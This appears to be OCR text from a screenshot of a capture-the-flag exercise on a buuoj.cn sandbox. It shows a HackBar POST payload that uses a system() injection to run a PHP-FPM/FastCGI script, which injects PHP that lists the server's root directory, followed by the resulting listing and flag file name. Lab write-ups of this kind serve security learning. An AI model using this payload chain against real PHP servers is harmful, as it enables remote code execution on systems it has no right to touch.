 4d9ac679-3981-4e43-b21e-1d8080e17263.node3.buuoj.cn/sandbo
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://4d9ac679-3981-4e43-b21e-1d8080e17263.node3.buuoj.cn/sandbox/335bcf2f64f1ded2860aa68774a44a92/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=system('python3 fpm.py 10.21.125.10 /www/redirect.php -c "<?php system(\'ls /\');?>"');
Status: 302 Found Location: https://www.virzz.com/?ip=127.0.0.1 Content-type: text/html; charset=UTF-8 7h1s_i5_f14g bin boot dev docker-entrypoint.sh etc home
lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www